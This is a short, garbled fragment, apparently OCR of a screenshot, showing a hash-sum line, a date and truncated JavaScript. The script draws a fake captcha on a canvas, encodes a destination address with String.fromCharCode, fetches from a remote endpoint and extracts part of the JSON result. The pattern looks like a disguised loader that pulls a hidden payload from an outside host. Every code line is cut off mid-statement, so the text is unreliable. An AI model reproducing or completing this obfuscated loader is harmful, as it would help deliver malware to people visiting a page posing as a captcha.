
🧾 Hash-sum — 59368ee777d066d8eca
🗓 Updated on: 2026-03-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13